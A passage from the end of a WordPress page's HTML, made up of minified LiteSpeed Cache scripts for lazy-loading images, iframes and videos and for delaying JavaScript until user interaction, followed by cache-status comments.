V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/0c3a17fcf1ee12b6d14c1afb5443876e.js?ver=b15cc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 01:23:44 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 01:23:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/8cc604dea1c60722be7c52067dfc9baa.css -->